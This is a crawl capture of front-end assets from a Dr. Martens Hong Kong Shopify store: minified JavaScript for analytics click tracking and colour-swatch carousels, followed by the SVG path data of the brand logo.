handlePromotionCollectionsClick(){document.querySelectorAll(".js-promotion-collection-click-tracking").forEach(promotionCollection=>{promotionCollection.addEventListener("click",function(){Shopify.analytics.publish("promotion_collection_click",{count:1,collectionTitle:promotionCollection.dataset.trackingName,collectionUrl:promotionCollection.dataset.trackingUrl})})})}window.addEventListener("DOMContentLoaded",()=>{handleProductGridTitles(),initShowMore(),initCustomSelect(),handleTopNavigationBar(),sizeGuideTabHandler(),handleNavLinksClick(),handleBannersClick(),handleIconCollectionsClick(),handleBestSellerProductsClick(),handlePromotionCollectionsClick()}),window.addEventListener("resize",()=>{handleTopNavigationBar()});
//# sourceMappingURL=/cdn/shop/t/32/assets/wave-custom.js.map?v=134221927313039631411740651776


--- FILE ---
content_type: text/javascript
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/color-swatch-listener.js?v=154887113554710348011740651776
body_size: -216
content:
window.addEventListener("DOMContentLoaded",()=>{function initCarouselProductGridColorSwatches(isRecommendation=!1){window.colorSwatches=window.colorSwatches||{};let slider,elements=document.querySelectorAll(".js-product-grid-item .grid-product__colors");isRecommendation&&(elements=document.querySelectorAll(".product-recommendations .js-product-grid-item .grid-product__colors")),elements&&elements.forEach(elem=>{slider=new Flickity(elem,{cellAlign:"left",adaptiveHeight:!1,setGallerySize:!0,avoidReflow:!0,pageDots:!1,prevNextButtons:!0,freeScroll:!0,contain:!0,wrapAround:!1,groupCells:!0}),window.colorSwatches[elem.flickityGUID]=slider})}initCarouselProductGridColorSwatches(),document.addEventListener("recommendations:loaded",()=>{initCarouselProductGridColorSwatches(!0)}),document.addEventListener("collection:reloaded",function(){initCarouselProductGridColorSwatches()})});
//# sourceMappingURL=/cdn/shop/t/32/assets/color-swatch-listener.js.map?v=154887113554710348011740651776


--- FILE ---
content_type: image/svg+xml
request_url: https://drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&width=100
body_size: 12541
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 288.08 163.99">
    <defs>
        <style>.cls-1{fill:#fff;}.cls-2{fill:#FFE717;}</style>
    </defs>
    <title>DRM-Ico-File-SP01</title>
    <path class="cls-1"
          d="M288,52.51l-.41-2.34-.29-.87-.31-.75c-2.23-5.23-6.27-7.9-11.92-8.1l3.46-1.82-8-14.93S252.14,33.22,250.78,34c-3.92,2.34-8.11,6.91-8.11,12.71a11.84,11.84,0,0,0,.55,2.86c-3.62-5-8.12-6.82-14.1-5.37a19.33,19.33,0,0,0-8.3,4.94l-.81-2L199.6,55.09l2.52,6.54a16.18,16.18,0,0,0-7.73-3.52h0c0-.1-1.55-1.92-1.67-2.05l9.18-8.27-1.27-1.46c.38-.38,4.19-4.16,4.19-4.16l0-7.08c0-.1,0-.4-1.89-3.6-.06-.08-3.5-3.21-3.5-3.21l-1.55.9c0-.09-4.83-1.34-4.83-1.34l-1.58-.41v0a5.56,5.56,0,0,0-2-4.07,5.83,5.83,0,0,0-5.92-5.26,6,6,0,0,0-6.11,5.89,5.55,5.55,0,0,0,2,4,.05.05,0,0,0,0,0l-2.89-.89L176,29l-.32-.07-3-.59.84-6.56-2.31.24c.08-.63.47-3.68.47-3.68L160.6,19.4c-.13,0-3.1,3.38-3.33,3.63l.33-4.46s-7.43,4.4-8.46,5c0-.87-.5-9.1-.5-9.1l-13.87,9.35s.31,6.2.33,6.47l-.58.43c0-.08-6.4-.93-7.4-1.06A5.69,5.69,0,0,0,125.18,26a5.83,5.83,0,0,0-5.92-5.26,6,6,0,0,0-6.09,5.82l-1.83.49c0-.69.24-3.81.24-3.81L99.42,26.54l-.48,1.27L91.53,47.4l-2-.31-3.24,7.66,2.58,1.69-.74,1.76,8,5.21L94.8,65.65,83,65.7v1.48a14.47,14.47,0,0,0-10.8,0c-6.88,3-11,10.37-11,19.63,0,.06,0,.13,0,.2l.2,3.12h-.25c-1.2,0-4.21-.43-4.23-1.55l0-17.33c.08-2.7,3-2.84,3.91-2.82l2.76.06,0-2.76v-12h13l-.06-19.1c0-4.66-2-8.13-5.43-9.52a9,9,0,0,0-6.25.07v-.68H51.92V10.7A10.48,10.48,0,0,0,41.38,0H.39V16l2.68,0c.4,0,3.91.13,4,2.81V35.49C7,38,3.46,38.15,3.06,38.16L.4,38.2.31,68.48l2.78-.06c.68,0,4.06,0,4.14,2.83l0,17.33c0,1-3,1.56-4.46,1.54L0,90.08l0,18.54H30.28V96.09L32,98.29l1.75-2.22v12.55H64.61s0-7.57,0-8.62l.17.31.87,1.25,2.69,2.82,1.76,1.27,2.09,1.11a12.83,12.83,0,0,0,5.15,1l.54,1.93c9,32,37.43,54.27,69.21,54.27,37.7,0,68.6-29.57,71.86-68.78,0,0,.12-1.49.16-2,9.66-3.21,30.62-11.7,38.81-15.61l-2.16-6.07,3.48,5.38,19.86-9.83a17.43,17.43,0,0,0,7.63-7.64l.14-.33.66-1.75.07-.29v-.06s.5-2.69.5-2.69,0-1.81,0-1.81v0Z"/>
    <path class="cls-2"
          d="M184.48,51.59c1.11-1.53,3.17-4.58,3.17-4.58l-1.44-1.55s-.62,1-1.26.4,2.38-9.72,2.38-9.72L180.28,34l-1,3.57,1.6,1.56-1.14,9A57.49,57.49,0,0,0,174,44.74a70.39,70.39,0,0,1,3-9.7l-6.7-1.34-3.11,3.53,1.61,1a5.7,5.7,0,0,1,.84-.66c.82-.48,1.12.58.53,1.54-1.11.76-2.3,1.6-3.48,2.48q-2.25-.77-4.58-1.37c2.07-4.71,4.26-9.56,5-10.64a14.68,14.68,0,0,1,2.83-.41l.56-4.39-6.26.64L157,39.19,155.94,39a103.46,103.46,0,0,1,.44-12.08l-7.58,4.6-.69,5.66s-.35.43-.87,1.18h-.43c0-3.25-.36-14.66-.36-14.66l-7.06,4.93.15,3.08,1.61.16c.24,2.12.46,4.45.67,6.72q-1.32.12-2.62.28l-.13-1.4s-.8-.57-1.29-1c-.53.41-2.34,2.28-2.88,1.47-.38-.57.48-1.28.48-1.28l-7.38-1-1.28,3.85,1.61,1.12-.12.67a57.94,57.94,0,0,0-6.7,2.69c.7-2.55,1.53-5.13,1.53-5.13l-7.69-2.09-1,3.69,1.6,1.61-.45,5.2a55.36,55.36,0,0,0-5.71,4.12c-.16-6.74.59-21.11.71-21.35-.75.24-7.22,2.09-7.22,2.09L95.12,53.86,93,53.53,91.5,57.18l6.19,4,3.21-8.5,3.44.8c.09.93.21,1.88.34,2.78A48.38,48.38,0,0,0,91.37,89.39c0,28.18,24.94,51,55.7,51s55.7-22.85,55.7-51C202.77,74.4,195.72,60.92,184.48,51.59Zm-80.53-2.71L102,48.4l2.4-6.69Zm81.46-18.32a3.18,3.18,0,1,0-3.4-3.17A3.29,3.29,0,0,0,185.41,30.56Zm8.1,21.11,4.61-4.12-1.57-1.8s-1.29,1-1.63-.07a8,8,0,0,1,.86-3.28c.62-1.26,1.59-3.11,2.25-2.08A10.62,10.62,0,0,1,199.09,44l3-3,0-4.89s-.74-.64-1.19-1.09c-.57.35-2.55,2-3,1.16-.32-.58.6-1.19.6-1.19l-6.34-1.65L190.55,37,192,38.24l-2.87,10.06Zm-72.4-18.38a3.18,3.18,0,1,0-3.4-3.17A3.29,3.29,0,0,0,121.11,33.29Z"/>
    <path d="M187.2,105.43c-.21-.33-.42-.67-.85-.67a1,1,0,0,0-.54,1.1,1.24,1.24,0,0,0,1.17.56C186.87,106.09,187.41,105.87,187.2,105.43Z"/>
    <path d="M133.46,135.76h0Z"/>
    <path d="M201,102.25c-.53-.12-1.38-.68-.73-1.33-.1-.77-1.05-1.11-1.38-.34-.66,1.43,1.48.67,1,2a1.29,1.29,0,0,1-1.29.87c-1.18-.12-.2-1.22-.84-1.66a.9.9,0,0,0-1.39.09c-.86,1.21,1.06.89.84,2,0,.33-.33.77-.76.66a1,1,0,0,1-.63-1.22,1.34,1.34,0,0,0-1.17-.56,1.93,1.93,0,0,0-1.08,1.21c-.32.33-.75.1-1.07,0-1.39.1-1.2,2.42-2.79,1.41-.43.33-.54.77-.86,1.1-.54.54-1.29.1-1.92,0-.11.55-.12,1.1-.65,1.43-1.29.43-1.17-.89-1.59-1.56-1.06-.89-1.29.87-1.93,1.2-2-1.34-1.52,2.2-3.43,1.18-1.07-.12-.77,1.65-1.94,1.42-.42-.22-1.28-.56-.84-1.22-.1-.33-.42-.78-.85-.78-1.82.86.84,1.33.51,2.55a1.32,1.32,0,0,1-1.18.65,1.07,1.07,0,0,1-.63-1.44,1.5,1.5,0,0,0-1.17-.56c-.22.22-.65.43-.65.88-.23.77-1,.43-1.5.31a1.09,1.09,0,0,0-.86.65,1.1,1.1,0,0,1-1.29.76c-1.6.09,0-1.43-1-1.89-.32-.45-.85-.12-1.07.21-.76,1.54,1.81.68,1,2.22a1.07,1.07,0,0,1-1.18.65,1,1,0,0,1-.63-1.33c-.21-.33-.53-.78-1.06-.67-.75.21-.76,1.1-1.19,1.53-1.58-1.45-1.61,1.31-3,1.08-.64,0-1.38-.56-.84-1.22a1,1,0,0,0-1-.78c-1.93,1.2,1.06,1.34.51,2.44a.94.94,0,0,1-1.18.76c-.64-.12-.63-.89-.52-1.44a1.35,1.35,0,0,0-1.17-.56c-.54.11-.76.77-1,1.21-.54.33-1.28-.12-1.82,0-.32.55-.65,1.43-1.4,1.31s-.74-.89-.73-1.55c-.32-.34-.64-.67-1.17-.56-.54.33-.65.88-1,1.31a2,2,0,0,1-1.92-.46c.22-.55.44-1.21-.2-1.55a.64.64,0,0,0-1,.32c-.87,1.32,1.49.79,1,2.11a.94.94,0,1,1-1.7-.68c-1.26-2.11-1.82,1-3.21.63-.32-.12-1-.45-.63-1-.1-.55-.41-1.11-.95-1.11s-.75.76-.87,1.31c.32.33.85.34,1.17.67a.94.94,0,0,1-.34,1.21c-2.25.64,0-2.21-1.79-2-1.6-.9-1,1.76-2.58,1.3-1.28-.34,0-1.66-1-2.11-1.59-.79-1,1.86-2.58,1.19-1.6.21-.2-1.55-1.26-2a.82.82,0,0,0-1.07.32c-.87,1.65,1.7.68,1.15,2.22a1.07,1.07,0,0,1-1.08.65c-1.07-.12-.52-1.44-.84-1.88-1.59-1.45-1.3,1.43-2.89,1.08a1,1,0,0,1-.63-1.44c-1.16-2.11-1.83.87-3,.53-.64-.12-1.28-.56-.84-1.33a1.07,1.07,0,0,0-1.06-.78c-2.15,1.53,1.48,1.23.72,2.66a1.16,1.16,0,0,1-1.29.76c-1.17-.34-.09-1.54-.84-2.1-1.7-1.12-1.19,1.64-2.57,1.19-1.27-.78-1.18,1-1.72,1.53-.43.1-.75-.12-1.17-.13a1.21,1.21,0,0,0-.76,1,1.4,1.4,0,0,0,1.06,1,.92.92,0,0,0,.75-.76.85.85,0,0,1,1.18-.76,1.27,1.27,0,0,1,.63,1.34c-.11.88-1.18.65-1.71.53a1.3,1.3,0,0,0-.55,1.21,1.17,1.17,0,0,0,1.06.78c.75,0,.65-1,1.08-1.42a1.2,1.2,0,0,1,1.38.56,1.39,1.39,0,0,1-.22,1.44c-.43.1-.75-.12-1.18-.12s-.64.43-.54.77a4.89,4.89,0,0,0,.74.78c.85.67.86-.66,1.18-1.09.53,0,1.07,0,1.38.57.32.33,0,.88,0,1.33.3.74,1.11.48,1.64.87a.21.21,0,0,1,0-.14l0-.26c.09-.53.22-1.32,1-1.31s1.16.51,1.16,1a.48.48,0,0,0,0-.06s0,.07,0,.07a1.52,1.52,0,0,1,0,.3,1,1,0,0,1-.19.63.72.72,0,0,1-.6.27l-1-.18a.69.69,0,0,1-.35-.22c.07.44-.53,1,0,1.4,1.58,2.12,1.19-1.42,2.89-.75.53.12.63.78.63,1.22,0,1-1.08.76-1.61.64.63,1.67,1.39-.31,2.56.58a1,1,0,0,1,.42,1.22,3,3,0,0,0,1.48.89c.11-.11.32-.21.33-.44a1.19,1.19,0,0,1,1.18-.76,1.11,1.11,0,0,1,.63,1.22c-.76,1.54,1.49.9,2,1.9.09,1.88,1.39-.1,2.24.24.75-.1,1,.78,1.27,1.23.52,1.66,1.5-.32,2.24-.2,1.07-.1,1.06,1.11,1.69,1.67.85.34,1.29-.87,2.14-.65s1,1,1.38,1.56a1.5,1.5,0,0,0,1.39-.54,2.56,2.56,0,0,1,2,.46c.1.55-.33,1-.44,1.32-.65.32-1.28-.12-1.92-.13-.33.44-.65,1.32-1.4,1s-.2-1.22-1.05-1.56c-1.27-.89-1.4,1.42-2.68.86-1-.12-.2-1.21-.95-1.55-1.27-1-1.4,1.2-2.68.75-1.07,0-.31-1.33-1.16-1.67-1.27-.89-1.18,1.2-2.35.75-1,0-.74-1.11-1.16-1.56-1.16-1.22-1.4.87-2.57.53-.43-.12-1-.67-.74-1.12-.62-2-2,0-3,0-1-.23-.42-1.33-1-1.89-1.06-1.22-1.61.65-2.47.75-.43,0-.74-.56-.63-1.11s.65-.43,1.18-.32c.11-.22.43-.1.32-.44-.74-1.33-1.39.54-2.46-.13-1.17-.12-.52-1.55-1.37-1.89-.53-.45-1.18.1-1.39.54-1.5.65-1.16-1.34-1.91-1.9-1.5.1-.73-1.66-1.8-2.22-.85-.67-1.18,1.09-2,.64-1-.23-.09-1.33-.73-1.77-1.39.1-1.38-1.45-2-2.34-1.39.1-1.05-1.55-2.12-2-.32-.45-.64.1-.86.32a.83.83,0,0,1-1.18-.12,1.16,1.16,0,0,1,.66-1.65c-.53-1-1.71.42-2.24-.79.23-1.33-.52-1.66-1.48-2.11-.09-1.66-1.9-1.9-2.43-3.34-.52-1.1-1.07.43-1.82.09a1.35,1.35,0,0,1-.73-1.55c-.1-.33-.43-.12-.75-.23a.74.74,0,0,0-.43.77,50.74,50.74,0,0,0,4.83,8.88,70,70,0,0,0,5.17,6.23c.74,1,1.8,1.34,2.33,2.34,7.94,7.59,17.62,12,28,14.29,1.6,0,3,1.13,4.48.48,1.59,1.12,4,.26,5.66.94a4.4,4.4,0,0,1,2.67,0c1.39-.54,3.2.14,4.49-.51a52,52,0,0,0,8.45-1.36,64.32,64.32,0,0,0,6.53-1.71c1.18-.76,2.68-.86,3.75-1.73a52.52,52.52,0,0,0,14.4-9.14,23,23,0,0,0,3.88-4c4-3.83,6.92-8.66,9.53-13.38.66-2.53,2.19-4.73,2.63-7.37C201.86,102.81,202.41,101.48,201,102.25Zm-68.9,14.34a.68.68,0,0,1,.89.35l0,0a.75.75,0,0,1-.1.69.65.65,0,0,1-.53.27.57.57,0,0,1-.28-.12s-.43-.39-.44-.43A.66.66,0,0,1,132.11,116.58Zm-2,1.63a.54.54,0,0,1,.48.39.75.75,0,0,1,0,.42.64.64,0,0,1-.59.21.35.35,0,0,1-.24-.1.56.56,0,0,1-.14-.63A.82.82,0,0,1,130.07,118.21Zm-2-2.69a1,1,0,0,1,.93-.2.78.78,0,0,1,.5.67.17.17,0,0,0,0-.05.14.14,0,0,1,0,.06h0a1,1,0,0,1,0,.28.77.77,0,0,1-.44.71.82.82,0,0,1-.35,0l-.78-.18s-.18-.48-.17-.4A.9.9,0,0,1,128.08,115.52Zm-.85,4.33a.56.56,0,0,1,.62-.26c.09,0,.24.28.27.37a.83.83,0,0,1,0,.46.63.63,0,0,1-.6.21.33.33,0,0,1-.23-.09A.56.56,0,0,1,127.23,119.86Zm-.58-2.92a.65.65,0,0,1,.39.61.31.31,0,0,0,0-.13c.2.43-.05.68-.28.91a.31.31,0,0,1-.23.09.91.91,0,0,1-.76-.31c-.11-.15-.14-.35-.06-.34a.63.63,0,0,1,.14-.71A.78.78,0,0,1,126.65,116.94Zm-2-2.88a.57.57,0,0,1,.33,0,1.33,1.33,0,0,1,1,.72h0s0,0,0,0h0s0,.87,0,.87a7.37,7.37,0,0,1-.81.66,1.05,1.05,0,0,1-1.16-1A1.36,1.36,0,0,1,124.7,114.05Zm-6.9,1.86a2.09,2.09,0,0,1,.06-.42,1.1,1.1,0,0,1,.73-1l1.07.19.48.74c0,.05,0,0,0,.06a1.49,1.49,0,0,1-.45,1.11.88.88,0,0,1-.73.19A1.25,1.25,0,0,1,117.79,115.92Zm2.51,3.23a1,1,0,0,1-.94-.92c-.16-.72.43-.92.86-1s1.05,0,1.05.87h0s0,0,0,0h0l-.33.82Zm1.58,2.31-.65,0s-.5-.61-.5-.63a.9.9,0,0,1,.65-1.14,1,1,0,0,1,1.07.42.31.31,0,0,1,.09.23C122.54,120.61,122.53,121.3,121.88,121.46Zm.08-4.17a.63.63,0,0,1-.18-.45,1,1,0,0,1,.05-.26l-.06-.29a7.28,7.28,0,0,1,.59-.51,1,1,0,0,1,.85.11.76.76,0,0,1,.31.63.29.29,0,0,0,0-.08s0,.05,0,.09h0a.79.79,0,0,1-.54,1A1,1,0,0,1,122,117.29Zm2.18,2.55a.92.92,0,0,1-.84-.66.73.73,0,0,1,.65-.72.63.63,0,0,1,.72.41.29.29,0,0,1,0,.1A.82.82,0,0,1,124.14,119.84Zm.54,2a.65.65,0,0,1,.3-.87.82.82,0,0,1,1,.26.31.31,0,0,1,0,.17c0,.58-.22.87-.5.83C125.15,122.45,124.88,122.12,124.68,121.85Zm2,3-.54-.18a.5.5,0,0,1-.31-.36c0-.64.22-1,.65-1.18a.8.8,0,0,1,.74.11.77.77,0,0,1,.32.63s0-.05,0-.08a.31.31,0,0,1,0,.08h0v0h0a.82.82,0,0,1,0,.17.88.88,0,0,1-.23.6A.67.67,0,0,1,126.66,124.83Zm2.55,1.47-.39.94a4.59,4.59,0,0,0-.51.25,1.12,1.12,0,0,1-.95-.21,1.1,1.1,0,0,1-.39-.88,1.15,1.15,0,0,1,.8-1.07,1.21,1.21,0,0,1,1.44.91C129.22,126.29,129.23,126.24,129.21,126.3Zm.28-3.36a.43.43,0,0,1-.35.15,1.1,1.1,0,0,1-.34,0,.76.76,0,0,1-.15-.89c.06-.12.36-.12.5-.1s.41.21.43.35v0A.91.91,0,0,1,129.49,122.94Zm.17,2.2a.78.78,0,0,1,.31-.78.82.82,0,0,1,.83-.07.65.65,0,0,1,.35.59h0c0,.64-.34.87-.65.86A.92.92,0,0,1,129.66,125.14Zm2.21,3.27-.83-.3-.23-.58c0-.66.35-1.08.76-1.06l.65.05.49.61v0a1.14,1.14,0,0,1,0,.23C132.75,127.89,132.31,128.17,131.86,128.41Zm2,2.14a.87.87,0,0,1-.91.18c-.26-.06-.95-.22-.82-.89a1.16,1.16,0,0,1,.76-1.09,1.11,1.11,0,0,1,1.21.71.26.26,0,0,1,0,.06A1.18,1.18,0,0,1,133.87,130.55Zm0-10.38a.77.77,0,0,1-.57-.17.53.53,0,0,1,0-.58c.08-.14.46-.11.61,0s.43.32.38.47A.49.49,0,0,1,133.84,120.17Zm1-3.56c-.41.14-.82-.06-1.06-.65,0-.37,0-1,.65-1.19a1.34,1.34,0,0,1,1,.33.69.69,0,0,1,.15.44.66.66,0,0,1,0,.12.88.88,0,0,1,0,.16.8.8,0,0,1-.17.5A.77.77,0,0,1,134.86,116.61Zm.64,1.88a.67.67,0,0,1,.38-.82.62.62,0,0,1,.73.38s0,0,0-.06a.32.32,0,0,1,.06.08s0,0,0,0a.41.41,0,0,1,.1.24.68.68,0,0,1-.25.47,1,1,0,0,1-.33.11A.53.53,0,0,1,135.49,118.49Zm2.27,12.15h0s-.11.63-.11.63a5.47,5.47,0,0,1-.63.47l-1-.26a5.07,5.07,0,0,0-.21-.53.92.92,0,0,1,.18-.78.82.82,0,0,1,.66-.32,1.06,1.06,0,0,1,1.07.78h0S137.77,130.68,137.77,130.64Zm.71-13c-.42,0-.85-.27-.83-.67a.74.74,0,0,1,.24-.82.84.84,0,0,1,.91-.09.69.69,0,0,1,.34.62s0,.07,0,.1A.92.92,0,0,1,138.48,117.65Zm1.53,2.11c-.1.05-.18.18-.27.12a4.35,4.35,0,0,1-.6-.41.52.52,0,0,1,.11-.64.72.72,0,0,1,.82,0,1.62,1.62,0,0,1,.18.32A.47.47,0,0,1,140,119.76Zm2.74-2.05-.42.77c-.06.11-.11.09-.23.09-.42,0-.74-.28-.72-.55a.74.74,0,0,1,.49-.93.46.46,0,0,1,.43.1l.42.39C142.83,117.67,142.82,117.58,142.75,117.71Zm1.11,2.87a.64.64,0,0,1-.6.22.33.33,0,0,1-.24-.1.56.56,0,0,1-.1-.69.56.56,0,0,1,.62-.26c.1,0,.24.28.28.37A.85.85,0,0,1,143.87,120.58Zm.7-3.43c-.41.13-.81-.06-1.05-.64a.94.94,0,0,1,.64-1l.87.25.19.52A1.05,1.05,0,0,1,144.57,117.14Zm1.62,2.07a.91.91,0,0,1-.46.17.56.56,0,0,1-.51-.28.79.79,0,0,1-.12-.27.56.56,0,0,1,.29-.49.67.67,0,0,1,.65,0s.12.15.14.17A.56.56,0,0,1,146.19,119.21Zm-39.38,1.47a.76.76,0,0,1-.62.31,3.53,3.53,0,0,1-.73-.45,1,1,0,0,1,.63-1.19c.42,0,.85.25.85.65h0a.81.81,0,0,1,0,.16A.84.84,0,0,1,106.81,120.69Zm11.34,9.07-.06.08s0,0,0-.06c-.2.35-.47.38-.83.34A.81.81,0,0,1,117,129a.57.57,0,0,1,.54-.34.75.75,0,0,1,.63.47.66.66,0,0,1,0,.24.62.62,0,0,1-.16.37S118.13,129.78,118.14,129.76Zm4.72,3.55c0,.12-.21.11-.34.11a.5.5,0,0,1-.36-.27.6.6,0,0,1,.23-.79c.12-.06.34,0,.44.13s.22.31.17.44Zm4,.49h0c0,.23,0,.51-.55.74-.18,0-.74,0-.71-.43a.68.68,0,0,1,.2-.79.73.73,0,0,1,.81-.1.53.53,0,0,1,.26.47.73.73,0,0,1,0,.1Zm3.52,1.5a4.77,4.77,0,0,1-.54.17.52.52,0,0,1-.62-.35,1,1,0,0,1,.63-1.18c.27,0,.74.23.74.66Zm3.59.86,0-.09c0,.12-.24.2-.36.23a.54.54,0,0,1-.43-.12.72.72,0,0,1-.06-.64.59.59,0,0,1,.19-.3.46.46,0,0,1,.67.25s0,.06,0,0S134.27,135.82,134,136.16Zm14.65-18.44a.77.77,0,0,1-.57.36.8.8,0,0,1-.73-.58.59.59,0,0,1,.21-.61.81.81,0,0,1,.83-.1.58.58,0,0,1,.33.53A1.59,1.59,0,0,1,148.66,117.72Zm1,2.55a.59.59,0,0,1-.37.08.57.57,0,0,1-.4-.4.69.69,0,0,1,.27-.61.57.57,0,0,1,.53,0,.67.67,0,0,1,.21.6C149.88,120.08,149.73,120.21,149.66,120.27Zm1.3-3.67a1,1,0,0,1-.46.18.92.92,0,0,1-.95-.38.59.59,0,0,1,0-.27l0-.26c0-.25,0-.7.5-.82a.94.94,0,0,1,.84.14.73.73,0,0,1,.31.55s0,0,0,0a.26.26,0,0,1,0,.09.3.3,0,0,0,0-.05.81.81,0,0,1-.16.74Zm1.4,1.75-.29.53c-.06.1-.13.11-.25.11-.52,0-.63-.24-.63-.44s.06-.57.21-.6l.47-.09.44.3C152.45,118.27,152.44,118.21,152.36,118.35Zm2.3-1a.7.7,0,0,1-.58.32.59.59,0,0,1-.29-.13s-.42-.39-.43-.41a.63.63,0,0,1,.14-.7.78.78,0,0,1,.83-.13.66.66,0,0,1,.4.62.33.33,0,0,0,0-.13.88.88,0,0,1,0,.13h0a.61.61,0,0,1,0,.12A.6.6,0,0,1,154.66,117.37Zm2.4-1.29a.65.65,0,0,1-.51.29.72.72,0,0,1-.67-.12.83.83,0,0,1-.36-.65.72.72,0,0,1,.21-.78,1,1,0,0,1,1-.15.76.76,0,0,1,.45.72h0a.91.91,0,0,1,0,.17A.82.82,0,0,1,157.06,116.08Zm.22,1.77c0,.14.23.57.37.6C157.3,118.37,157.28,117.85,157.28,117.85Zm.53.22c-.11.22-.21-.11-.21-.22C157.81,117.74,157.92,117.85,157.81,118.07Zm2.82-1.16a1.66,1.66,0,0,1-.32.25.56.56,0,0,1-.56,0,.65.65,0,0,1-.31-.52.6.6,0,0,1,.21-.63.72.72,0,0,1,.73-.08.58.58,0,0,1,.32.53.27.27,0,0,0,0-.13.45.45,0,0,1,0,.13h0a.59.59,0,0,1,0,.12A.65.65,0,0,1,160.63,116.91Zm2.27-1.11c-.1.08-.29.16-.38.08a.75.75,0,0,1-.67-.09.6.6,0,0,1-.26-.46.77.77,0,0,1,.49-1c.43-.21.78.15,1,.4a.32.32,0,0,1,.09.23A1.07,1.07,0,0,1,162.9,115.8Zm.4,1.7s0-.05,0-.09v-.06h0a1.42,1.42,0,0,0,0,.15,1,1,0,0,0,.19.47A.53.53,0,0,1,163.3,117.5Zm.61,0h0c0,.08,0,.15-.1.17a.16.16,0,0,1-.12,0h0l0,0a.15.15,0,0,1,0-.06l0,0,0,0c0,.06-.07.07-.08.14l0-.24.06.11a.62.62,0,0,0,0-.11v-.08h.07s0,0,0,0,.2.06.21.22h0s0-.17,0-.17,0,.11,0,.17Zm-.15-3.45a2.18,2.18,0,0,1,0-.36c0-.41,0-1,.65-1.2a1.25,1.25,0,0,1,1,.39.84.84,0,0,1,.19.54,1.3,1.3,0,0,1,0,.17,1.43,1.43,0,0,1,0,.21.89.89,0,0,1-.68.87A1,1,0,0,1,163.76,114.07Zm2.4,2.74a.77.77,0,0,1-.71-.52.53.53,0,0,1,.22-.76.69.69,0,0,1,.89.27,1.89,1.89,0,0,1,0,.27A.62.62,0,0,1,166.16,116.81Zm2.6-1.51c-.05.11-.13.1-.25.1a.79.79,0,0,1-.8-.41.61.61,0,0,1,.12-.69.84.84,0,0,1,.88-.22.58.58,0,0,1,.35.56ZM171,114c-.23.12-.59.16-1.07-.38a.68.68,0,0,1,.08-.78.9.9,0,0,1,.95-.18.65.65,0,0,1,.43.59.51.51,0,0,0,0-.12.27.27,0,0,1,0,.13v0C171.5,113.54,171.25,113.77,171,114Zm2-1.16a1.05,1.05,0,0,1-.95-.69c-.15-.68.11-1.23.64-1.36a.87.87,0,0,1,.86.25c.06,0,.28.25.29.33a1.49,1.49,0,0,1-.2,1.19A.81.81,0,0,1,173,112.79Zm1.88,1.8c0,.08,0,.07-.07.1l-.39.15a.37.37,0,0,1-.39,0c-.39-.4-.2-.71-.13-.8a.61.61,0,0,1,.77-.12A.55.55,0,0,1,174.91,114.59Zm2.38-1.57c0,.08-.09.22-.17.25l-.57.21c-.12,0-.14,0-.23-.1a.75.75,0,0,1-.24-.63c0-.18.15-.33.48-.46a.67.67,0,0,1,.71.41A.51.51,0,0,1,177.29,113Zm2-1a.59.59,0,0,1-.6,0,.58.58,0,0,1-.28-.51.49.49,0,0,1,.29-.63.67.67,0,0,1,.83.3,2.14,2.14,0,0,1,0,.25A.52.52,0,0,1,179.28,112Zm2.36-1.41a.74.74,0,0,1-.71,0,.47.47,0,0,1-.26-.38.63.63,0,0,1,.18-.75.74.74,0,0,1,.82,0,.59.59,0,0,1,.25.63.38.38,0,0,0,0-.08C181.92,110.55,181.69,110.66,181.64,110.62Zm2.65-1.54a.56.56,0,0,1-.43.25.83.83,0,0,1-1-.5,2.81,2.81,0,0,1,0-.32.94.94,0,0,1,.55-1,1.17,1.17,0,0,1,.92.39.74.74,0,0,1,.16.46,1.07,1.07,0,0,1,0,.14,1.21,1.21,0,0,1,0,.16A.74.74,0,0,1,184.28,109.09ZM187,110a.58.58,0,0,1,.08-.68.21.21,0,0,0-.05.16.84.84,0,0,0,.12.4s.07,0,.11.07l-.08-.29c0,.05.05.06.06.09v0a.28.28,0,0,1,.06-.2c.13,0,.17,0,.17.05a.16.16,0,0,1,.06.08.07.07,0,0,1,0,.09l0,0a.12.12,0,0,0,0,.08.22.22,0,0,1-.2,0h0s0,0,0-.05l0,0v0s0,0,0,0a.65.65,0,0,0,0,.18c.11.11.25.25.35.21A.5.5,0,0,1,187,110Zm3.25-1.56c-.08.17-.2.43-.48.47a.63.63,0,0,1-.55-.24,1,1,0,0,1-.14-.49c0-.19.16-.35.49-.49a.66.66,0,0,1,.71.41A.47.47,0,0,1,190.21,108.41Zm2-1a1.93,1.93,0,0,1-.26,0,.5.5,0,0,1-.6-.31.74.74,0,0,1,.1-.79.62.62,0,0,1,.62-.23.58.58,0,0,1,.41.5v.09A.6.6,0,0,1,192.25,107.41Zm2.26-1.31a.82.82,0,0,1-.42-.05c-.16-.06-.64-.23-.44-.54a.65.65,0,0,1,.06-.76.77.77,0,0,1,.83-.14.71.71,0,0,1,.46.67A.93.93,0,0,1,194.5,106.11Z"/>
    <path d="M133.46,135.75v0s0-.08,0-.12,0,0-.05,0S133.4,135.67,133.46,135.75Z"/>
    <path d="M116.08,113.82a1,1,0,0,0,.65-.88,1.29,1.29,0,0,0-1.16-.89c-.43.11-.65.66-.65,1.1A1.07,1.07,0,0,0,116.08,113.82Z"/>
    <path d="M114.51,110.93c.11,0,.32-.21.22-.54s-.64-.12-.75.21A.58.58,0,0,0,114.51,110.93Z"/>
    <path d="M124.12,111.57c.11,0,.32-.22.22-.55-.11-.12-.11-.23-.21-.23C123.69,111,123.69,111.46,124.12,111.57Z"/>
    <path d="M118.34,112.18c.11-.22.32-.33.33-.66s-.31-.55-.63-.67a1.52,1.52,0,0,0-.54.88C117.7,112,117.91,112.29,118.34,112.18Z"/>
    <path d="M112.25,112.46c.11-.11.43-.33.43-.55-.21-.66-1.06-.67-1.07.1A.72.72,0,0,0,112.25,112.46Z"/>
    <path d="M127.84,112.93c.22-.22.75-.44.65-.88s-1-.89-1.17-.23C126.89,112.15,127.42,112.81,127.84,112.93Z"/>
    <path d="M121.81,123.67l.06.06s0,0,0,0Z"/>
    <path d="M110,113.76a2.4,2.4,0,0,0,.32-.55c-.21-.34-1-.56-.85.1C109.57,113.53,109.68,113.76,110,113.76Z"/>
    <path d="M113.61,115.12c.43-.22.86-.55.76-1.1a.93.93,0,0,0-1-.56,1,1,0,0,0-.65.88C113,114.67,113.19,115.11,113.61,115.12Z"/>
